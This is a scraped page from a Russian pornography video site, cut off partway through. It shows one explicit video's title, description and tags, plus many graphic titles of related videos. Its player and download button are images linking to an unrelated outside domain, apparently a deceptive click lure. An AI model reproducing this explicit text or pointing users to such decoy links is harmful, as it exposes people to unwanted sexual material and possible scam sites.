

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://porno18.ru/zhena-s-buferami-shestogo-razmera-prygaet-na-konec-supruga.html
body_size: 7244
content:

<!DOCTYPE html>
<html lang="ru">
<head><meta name="yandex-verification" content="16ed738e10436691" />
<meta name="google-site-verification" content="8iWue0JCH-a8nn-3-KZ-73af4VReTbHBlos_cGcM9OU" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="//img.24fastload.com">
  <link rel="dns-prefetch" href="//www.pornfappy.com">
  <link rel="preconnect" href="//img.24fastload.com">
  <link rel="preconnect" href="///www.pornfappy.com">
  <link rel="dns-prefetch" href="//apis.google.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="shortcut icon" href="/favicon.ico">
  <title>Жена с буферами шестого размера прыгает на конец супруга</title>
  <meta property="og:title" content="Жена с буферами шестого размера прыгает на конец супруга">
<meta href="/zhena-s-buferami-shestogo-razmera-prygaet-na-konec-supruga.html" property="og:url">
<meta property="og:type" content="video.movie">
<meta href="https://img.24fastload.com/t/000/388/805.jpg" property="og:image">
<meta property="video:tag" content="Минет,Полные,Жены,Волосатые,Большие титьки,Большие натуральные титьки,Вебкамеры,Любительское,Раком,Наездница,Частное,Косички">
<meta name="description" content="Замужняя пышка с большими от природы титьками села на причиндал мужа и стала трахаться в позе наездница перед любительской камерой.">
<meta property="og:description" content="Замужняя пышка с большими от природы титьками села на причиндал мужа и стала трахаться в позе наездница перед любительской камерой.">
<link href="https://porno18.ru/zhena-s-buferami-shestogo-razmera-prygaet-na-konec-supruga.html" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link href="/static/css/main.css?v=1" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet" type="text/css">
  </head>
<style>
.thumb__image {
    filter: blur(15px);
}
.thumb__wrap {
    overflow: hidden;
}

element.style {
}
.video-preview.-video video {
    display: block;
}
.video-preview video {
    filter: blur(8px);
}
</style>

<body>
<div class="app" id="app">
  <section class="wrapper wrapper_header">
    <div class="page-header">
      <div class="page-header_logo">
        <a href="/" class="page-header_logo-link">
          1porno<span class="page-header_logo-color">raketa</span> com
        </a>
      </div>

      <nav class="menu">
        <ul class="menu__list"><li class="menu__item"><a href="/">Главная</a></li>
<li class="menu__item"><a href="/allcats/">Категории</a></li>
<li class="menu__item"><a href="/new/">Новое</a></li>
<li class="menu__item"><a href="/best/">Лучшее</a></li></ul>      </nav>

      <form class="page-header__search-form" action="/search/" method="get">      <input type="text"
             name="q"
             value=""
             class="page-header__search-input"
             placeholder="Поиск...">
      <input type="submit" class="page-header__search-submit" value="" title="Искать!">
      </form>    </div>
  </section>

  <div class="wrapper wrapper_content">
    
    
<div class="content-box">
	
      <h1 class="title title_h1">Жена с буферами шестого размера прыгает на конец супруга</h1>
  </div>

<div class="content-box content-box_video">
	<div class="content-box__left-col">
		<div class="video"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
		</div>
		<div class="video__meta video__meta_rating">
			<vote-box :video-id="388805" :i-likes="2" :i-dislikes="3" inline-template>
				<div class="vote-box">
					<div class="vote-box__vote -like" :class="{disabled: isVoted()}" @click.prevent="voteLike()"></div>
					<div class="vote-box__vote-info">
						{{ likesPercent }}%
						<div class="vote-box__bar">
							<div class="vote-box__progress" :style="{width: likesPercent + '%'}"></div>
						</div>
					</div>
					<div class="vote-box__vote -dislike" :class="{disabled: isVoted()}" @click.prevent="voteDislike()"></div>
				</div>
			</vote-box>

			<div class="video__stats-box">
				<div class="video__stats-item">
					Просмотры: <nobr><img src="/static/svg/icon-eye.svg" width="14" height="14" alt="" class="video__stats-icon-eye"><span>656</span></nobr>
				</div>
				<div class="video__stats-item">
					Длительность: <nobr><img src="/static/svg/icon-clock.svg" width="12" height="12" alt=""><span>3:58</span></nobr>
				</div>
				<div class="video__stats-item"><img src="/static/svg/icon-calend.svg" width="12" height="12" alt=""><span>3 года назад</span></div>
                <div class="video__stats-item">
                  <flag-button action="modal" :video-id="388805">
                    <img src="/static/svg/flag.svg" width="12" height="12" alt=""><span>Жалоба</span>
                  </flag-button>
                </div>
			</div>
		</div>
					  
			
		<div class="video__meta">
            			  Замужняя пышка с большими от природы титьками села на причиндал мужа и стала трахаться в позе наездница перед любительской камерой.            
			<ul class="video__cat-list">
                <li class="video__cat-item"><span>Категории:</span></li>
                                    <li class="video__cat-item">
                        <a href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/rakom/" title="Раком" data-ct="eyJpZCI6MTI0fQ==">Раком</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/naezdnitsa/" title="Наездница" data-ct="eyJpZCI6MjQ4fQ==">Наездница</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/chastnoe/" title="Частное" data-ct="eyJpZCI6MzIzfQ==">Частное</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/kosichki/" title="Косички" data-ct="eyJpZCI6MzM1fQ==">Косички</a>                    </li>
                			</ul>
		</div>
	</div>
	<div class="content-box__right-col">
							
<div class="content-box__thumbs">
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/zhena-v-kofte-i-trusikah-otsasyvaet-konec-supruga-i-poluchae.html"
                     data-vt="eyJpZCI6MTA4MzgwLCJpbWFnZUlkIjoxNzV9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/108/380/124303_preview'">
            <img src="/o__img.24fastload.com/t/000/108/380/108380.jpg"
                 alt="Жена в кофте и трусиках отсасывает конец супруга и получает сперму на лицо на пляже"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">5:52</p>
          <p class="thumb__views">465</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/zhena-v-kofte-i-trusikah-otsasyvaet-konec-supruga-i-poluchae.html"
           title="Жена в кофте и трусиках отсасывает конец супруга и получает сперму на лицо на пляже"
           data-vt="eyJpZCI6MTA4MzgwLCJpbWFnZUlkIjoxNzV9">Жена в кофте и трусиках отсасывает конец супруга и получает сперму на лицо на пляже</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/pov/" title="POV" data-ct="eyJpZCI6MjQwfQ==">POV</a>, <a class="thumb__cat-link" href="/na-ulice/" title="На улице" data-ct="eyJpZCI6MjQ0fQ==">На улице</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/staratelnaya-zhena-skolzit-gubami-po-stoyaku-svoego-supruga.html"
                     data-vt="eyJpZCI6MjcxOTExLCJpbWFnZUlkIjoxMzEzfQ==">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/271/911/125538_preview'">
            <img src="/o__img.24fastload.com/t/000/271/911/271911.jpg"
                 alt="Старательная жена скользит губами по стояку своего супруга и он кончает ей на лицо"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">3:40</p>
          <p class="thumb__views">834</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/staratelnaya-zhena-skolzit-gubami-po-stoyaku-svoego-supruga.html"
           title="Старательная жена скользит губами по стояку своего супруга и он кончает ей на лицо"
           data-vt="eyJpZCI6MjcxOTExLCJpbWFnZUlkIjoxMzEzfQ==">Старательная жена скользит губами по стояку своего супруга и он кончает ей на лицо</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>, <a class="thumb__cat-link" href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/devushka-s-puhlymi-gubami-prygaet-anusom-na-dildo-verhom-na.html"
                     data-vt="eyJpZCI6MzgyNDczLCJpbWFnZUlkIjo1Nzd9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/473/135817_preview'">
            <img src="/o__img.24fastload.com/t/000/382/473.jpg"
                 alt="Девушка с пухлыми губами прыгает анусом на дилдо верхом на полу и кричит"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">10:10</p>
          <p class="thumb__views">474</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/devushka-s-puhlymi-gubami-prygaet-anusom-na-dildo-verhom-na.html"
           title="Девушка с пухлыми губами прыгает анусом на дилдо верхом на полу и кричит"
           data-vt="eyJpZCI6MzgyNDczLCJpbWFnZUlkIjo1Nzd9">Девушка с пухлыми губами прыгает анусом на дилдо верхом на полу и кричит</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/dildo/" title="Дилдо" data-ct="eyJpZCI6Mjd9">Дилдо</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>, <a class="thumb__cat-link" href="/seks-igrushki/" title="Секс игрушки" data-ct="eyJpZCI6NDB9">Секс игрушки</a>      </div>
    </div>
  </div>
			</div>
</div>

<section class="content-box content-box_margin-top">
  
	<div class="content-box__thumbs">
		
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/molodaya-zhena-s-naturalnoi-grudyu-ebetya-s-muzhem-v-mission.html"
                 data-vt="eyJpZCI6Mzk3NjA5LCJpbWFnZUlkIjoxMjE3fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/397/609/150944_preview'">
          <img src="/o__img.24fastload.com/t/000/397/609.jpg"
               alt="Молодая жена с натуральной грудью ебетя с мужем в миссионерской позе и верхом"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">9:56</p>
        <p class="thumb__views">1.1k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/molodaya-zhena-s-naturalnoi-grudyu-ebetya-s-muzhem-v-mission.html"
         title="Молодая жена с натуральной грудью ебетя с мужем в миссионерской позе и верхом"
         data-vt="eyJpZCI6Mzk3NjA5LCJpbWFnZUlkIjoxMjE3fQ==">Молодая жена с натуральной грудью ебетя с мужем в миссионерской позе и верхом</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zamuzhnyaya-pyshka-s-vozbuzhdayushim-zhivotikom-prinimaet-st.html"
                 data-vt="eyJpZCI6MjM0MTY5LCJpbWFnZUlkIjoxMzA2fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/234/169/123437_preview'">
          <img src="/o__img.24fastload.com/t/000/234/169/234169.jpg"
               alt="Замужняя пышка с возбуждающим животиком принимает стояк в рот и мохнатое отверстие"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">10:22</p>
        <p class="thumb__views">563</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zamuzhnyaya-pyshka-s-vozbuzhdayushim-zhivotikom-prinimaet-st.html"
         title="Замужняя пышка с возбуждающим животиком принимает стояк в рот и мохнатое отверстие"
         data-vt="eyJpZCI6MjM0MTY5LCJpbWFnZUlkIjoxMzA2fQ==">Замужняя пышка с возбуждающим животиком принимает стояк в рот и мохнатое отверстие</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/tolstaya-mamka-gonyaet-falloimitator-mezhdu-visyachih-sisek.html"
                 data-vt="eyJpZCI6MzkzODU0LCJpbWFnZUlkIjoxNDM0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/393/854/147125_preview'">
          <img src="/o__img.24fastload.com/t/000/393/854.jpg"
               alt="Толстая мамка гоняет фаллоимитатор между висячих сисек большого размера в ванной"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">5:15</p>
        <p class="thumb__views">504</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/tolstaya-mamka-gonyaet-falloimitator-mezhdu-visyachih-sisek.html"
         title="Толстая мамка гоняет фаллоимитатор между висячих сисек большого размера в ванной"
         data-vt="eyJpZCI6MzkzODU0LCJpbWFnZUlkIjoxNDM0fQ==">Толстая мамка гоняет фаллоимитатор между висячих сисек большого размера в ванной</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zamuzhnyaya-davalka-iz-permi-sovokuplyaetsya-s-sosedskim-aytishnikom.html"
                 data-vt="eyJpZCI6NDc2MzY4LCJpbWFnZUlkIjoxNDgxfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/476/368/1611025024_preview'">
          <img src="/o__img.24fastload.com/t/000/476/368.jpg"
               alt="Замужняя давалка из Перми совокупляется с соседским айтишником"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">23:32</p>
        <p class="thumb__views">257</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zamuzhnyaya-davalka-iz-permi-sovokuplyaetsya-s-sosedskim-aytishnikom.html"
         title="Замужняя давалка из Перми совокупляется с соседским айтишником"
         data-vt="eyJpZCI6NDc2MzY4LCJpbWFnZUlkIjoxNDgxfQ==">Замужняя давалка из Перми совокупляется с соседским айтишником</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/golaya-zhena-prodemonstrirovala-svoemu-muzhu-vysokii-uroven.html"
                 data-vt="eyJpZCI6MzgxOTI1LCJpbWFnZUlkIjoxMzQ5fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/381/925/136788_preview'">
          <img src="/o__img.24fastload.com/t/000/381/925.jpg"
               alt="Голая жена продемонстрировала своему мужу высокий уровень горлового минета"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">3:00</p>
        <p class="thumb__views">1.2k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/golaya-zhena-prodemonstrirovala-svoemu-muzhu-vysokii-uroven.html"
         title="Голая жена продемонстрировала своему мужу высокий уровень горлового минета"
         data-vt="eyJpZCI6MzgxOTI1LCJpbWFnZUlkIjoxMzQ5fQ==">Голая жена продемонстрировала своему мужу высокий уровень горлового минета</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/devaha-s-naturalnoi-grudyu-sidit-na-sinem-kovrike-u-steny-i.html"
                 data-vt="eyJpZCI6MzkxNDI1LCJpbWFnZUlkIjo5ODB9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/391/425/144322_preview'">
          <img src="/o__img.24fastload.com/t/000/391/425.jpg"
               alt="Деваха с натуральной грудью сидит на синем коврике у стены и бреет мохнатую киску"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:21</p>
        <p class="thumb__views">455</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/devaha-s-naturalnoi-grudyu-sidit-na-sinem-kovrike-u-steny-i.html"
         title="Деваха с натуральной грудью сидит на синем коврике у стены и бреет мохнатую киску"
         data-vt="eyJpZCI6MzkxNDI1LCJpbWFnZUlkIjo5ODB9">Деваха с натуральной грудью сидит на синем коврике у стены и бреет мохнатую киску</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/tatuirovannaya-zhena-lizhet-anus-supruga-i-podstavlyaet-emu.html"
                 data-vt="eyJpZCI6MTIyNDAsImltYWdlSWQiOjMyfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/12/240/127175_preview'">
          <img src="/o__img.24fastload.com/t/000/012/240/12240.jpg"
               alt="Татуированная жена лижет анус супруга и подставляет ему вагину для траха"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">19:40</p>
        <p class="thumb__views">559</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/tatuirovannaya-zhena-lizhet-anus-supruga-i-podstavlyaet-emu.html"
         title="Татуированная жена лижет анус супруга и подставляет ему вагину для траха"
         data-vt="eyJpZCI6MTIyNDAsImltYWdlSWQiOjMyfQ==">Татуированная жена лижет анус супруга и подставляет ему вагину для траха</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/anilingus/" title="Анилингус" data-ct="eyJpZCI6MzF9">Анилингус</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zhena-s-tatu-na-ikre-razdvigaet-nogi-na-posteli-poka-muzh-py.html"
                 data-vt="eyJpZCI6Mzg2MDY0LCJpbWFnZUlkIjo3MTR9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/386/064/139337_preview'">
          <img src="/o__img.24fastload.com/t/000/386/064.jpg"
               alt="Жена с тату на икре раздвигает ноги на постели, пока муж пялит её киску огромным дилдо"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:26</p>
        <p class="thumb__views">496</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zhena-s-tatu-na-ikre-razdvigaet-nogi-na-posteli-poka-muzh-py.html"
         title="Жена с тату на икре раздвигает ноги на постели, пока муж пялит её киску огромным дилдо"
         data-vt="eyJpZCI6Mzg2MDY0LCJpbWFnZUlkIjo3MTR9">Жена с тату на икре раздвигает ноги на постели, пока муж пялит её киску огромным дилдо</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/fisting/" title="Фистинг" data-ct="eyJpZCI6MjR9">Фистинг</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/dildo/" title="Дилдо" data-ct="eyJpZCI6Mjd9">Дилдо</a>, <a class="thumb__cat-link" href="/seks-igrushki/" title="Секс игрушки" data-ct="eyJpZCI6NDB9">Секс игрушки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/molodaya-telka-sela-goloi-zadnicei-na-lico-drugu-pered-kamer.html"
                 data-vt="eyJpZCI6MTI3MTMsImltYWdlSWQiOjM0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/12/713/123918_preview'">
          <img src="/o__img.24fastload.com/t/000/012/713/12713.jpg"
               alt="Молодая телка села голой задницей на лицо другу перед камерой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">8:37</p>
        <p class="thumb__views">574</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/molodaya-telka-sela-goloi-zadnicei-na-lico-drugu-pered-kamer.html"
         title="Молодая телка села голой задницей на лицо другу перед камерой"
         data-vt="eyJpZCI6MTI3MTMsImltYWdlSWQiOjM0fQ==">Молодая телка села голой задницей на лицо другу перед камерой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/anilingus/" title="Анилингус" data-ct="eyJpZCI6MzF9">Анилингус</a>, <a class="thumb__cat-link" href="/bdsm/" title="БДСМ" data-ct="eyJpZCI6NDd9">БДСМ</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/tatuirovannaya-milfa-s-bolshimi-buferami-skachet-na-sirenevo.html"
                 data-vt="eyJpZCI6Mzg5MzU5LCJpbWFnZUlkIjo4ODh9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/389/359/142354_preview'">
          <img src="/o__img.24fastload.com/t/000/389/359.jpg"
               alt="Татуированная милфа с большими буферами скачет на сиреневом фаллоимитаторе перед камерой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">9:25</p>
        <p class="thumb__views">393</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/tatuirovannaya-milfa-s-bolshimi-buferami-skachet-na-sirenevo.html"
         title="Татуированная милфа с большими буферами скачет на сиреневом фаллоимитаторе перед камерой"
